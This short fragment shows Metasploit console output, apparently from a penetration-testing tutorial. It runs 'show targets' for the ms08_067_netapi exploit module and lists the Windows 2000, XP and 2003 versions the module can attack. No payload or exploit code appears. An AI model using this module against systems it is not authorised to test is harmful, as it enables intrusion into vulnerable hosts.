 msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)